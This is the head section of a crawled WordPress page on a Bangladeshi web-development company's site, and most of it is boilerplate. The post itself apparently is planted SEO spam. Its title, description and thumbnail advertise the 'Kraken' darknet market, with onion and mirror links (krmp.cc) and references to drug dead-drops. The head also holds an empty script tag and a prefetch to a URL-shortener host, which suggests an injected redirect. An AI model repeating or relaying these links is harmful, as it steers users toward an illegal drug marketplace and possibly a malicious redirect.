

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilimitedbd.com/%D1%81%D0%B0%D0%B9%D1%82-%D0%BA%D1%80%D0%B0%D0%BC%D0%BF-%D0%BD%D0%B5-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82-kraken/
body_size: 16702
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB">
<head><script id="wpscript1"></script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
 
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stilimitedbd.com/сайт-крамп-не-работает-kraken/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Сайт крамп не работает - KRAKEN. - Sarker Trade International Limited"/>
	<meta property="og:description" content="Кракен ссылка онион не зеркало, ссылка на kraken тор рабочая онион, кракен сайт оригинал krmp.cc, krmp.cc onion market 4078, кракен через зеркало krmp.cc, кракен официальная ссылка на тор krmp.cc, ссылка на kraken зеркало рабочая версия, рабочая ссылка на kraken onion top, закладки сайты кракен krmp.cc, зеркала для крамп через тор онион, кракен сайт автопродаж, krmp.cc onion сайт kraken krmp.cc, зеркало для kraken, запрещенный сайт кракен krmp.cc, кракен сайт регистрация krmp.cc,"/>
	<meta property="og:url" content="https://www.stilimitedbd.com/сайт-крамп-не-работает-kraken/"/>
	<meta property="og:site_name" content="Sarker Trade International Limited"/>
	<meta property="article:published_time" content="2023-04-24T14:43:57+00:00"/>
	<meta property="og:image" content="https://sigoto.ru/kn/k/tor_k.png"/>
	<meta name="author" content="Shihab Shovon"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Shihab Shovon"/>
	<meta name="twitter:label2" content="Estimated reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#article","isPartOf":{"@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/"},"author":{"name":"Shihab Shovon","@id":"https://www.stilimitedbd.com/#/schema/person/6b5c746a88e30e88c10588a68a1a2c5e"},"headline":"Сайт крамп не работает &#8211; KRAKEN.","datePublished":"2023-04-24T14:43:57+00:00","mainEntityOfPage":{"@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/"},"wordCount":1278,"commentCount":0,"publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"image":{"@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","articleSection":["Software"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#respond"]}]},{"@type":"WebPage","@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/","url":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/","name":"Сайт крамп не работает - KRAKEN. - Sarker Trade International Limited","isPartOf":{"@id":"https://www.stilimitedbd.com/#website"},"primaryImageOfPage":{"@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#primaryimage"},"image":{"@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","datePublished":"2023-04-24T14:43:57+00:00","breadcrumb":{"@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#primaryimage","url":"https://sigoto.ru/kn/k/tor_k.png","contentUrl":"https://sigoto.ru/kn/k/tor_k.png"},{"@type":"BreadcrumbList","@id":"https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stilimitedbd.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.stilimitedbd.com/blog/"},{"@type":"ListItem","position":3,"name":"Сайт крамп не работает &#8211; KRAKEN."}]},{"@type":"WebSite","@id":"https://www.stilimitedbd.com/#website","url":"https://www.stilimitedbd.com/","name":"Sarker Trade International Limited","description":"Best Web development Company in Bangladesh","publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stilimitedbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.stilimitedbd.com/#organization","name":"Sarker Trade International Limited","url":"https://www.stilimitedbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/logo/image/","url":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","contentUrl":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","width":421,"height":58,"caption":"Sarker Trade International Limited"},"image":{"@id":"https://www.stilimitedbd.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stilimitedbd.com/#/schema/person/6b5c746a88e30e88c10588a68a1a2c5e","name":"Shihab Shovon","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d215117307146b494911997fbf5cc26052a1a042531a08ece9302089b93d159?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d215117307146b494911997fbf5cc26052a1a042531a08ece9302089b93d159?s=96&d=mm&r=g","caption":"Shihab Shovon"},"sameAs":["https://shihabshovon.com/"],"url":"https://www.stilimitedbd.com/author/shihab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Sarker Trade International Limited &raquo; Сайт крамп не работает &#8211; KRAKEN. Comments Feed" href="https://www.stilimitedbd.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stilimitedbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stilimitedbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.stilimitedbd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' type='text/css' media='all'/>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-16DTGM516F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.stilimitedbd.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-16DTGM516F");
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stilimitedbd.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.stilimitedbd.com/wp-json/wp/v2/posts/3652"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stilimitedbd.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://www.stilimitedbd.com/?p=3652'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bf-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-kraken%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bf-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-kraken%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.165.0"/><!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','517706236267339');fbq('track','PageView');</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=517706236267339&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KV42DF9');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-270x270.png"/>


</head>



<body class="wp-singular post-template-default single single-post postid-3652 single-format-standard wp-custom-logo wp-theme-stilimited elementor-default elementor-kit-24">
	
<header>

	<div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div> <!-- .site-mobile-menu -->
    
    
    <div class="site-navbar-wrap">
      <div class="site-navbar site-navbar-target js-sticky-header">
       <div class="container"> 
          <div class="row align-items-center">
                                                  <div class="col-3 hero-nav-left">

              <span class="my-0 site-logo"><a href="https://www.stilimitedbd.com/" class="custom-logo-link" rel="home"><img width="421" height="58" src="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png" class="custom-logo" alt="Sarker Trade International Limited" decoding="async" srcset="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png 421w, https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1-300x41.png 300w" sizes="(max-width: 421px) 100vw, 421px"/></a></span>


            </div>
            <div class="col-9 hero-nav-right">
              <nav class="site-navigation text-right" role="navigation">
                <div class="container">
                  <div class="d-inline-block d-lg-none ml-md-0 mr-auto py-3"><a href="#" class="site-menu-toggle js-menu-toggle text-white"><span class="icon-menu h3"></span></a></div>
                  
                    <div class="main-nav"><ul id="menu-header-menu" class="site-menu main-menu js-clone-nav d-none d-lg-block"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-823"><a href="https://www.stilimitedbd.com/">Home</a></li>
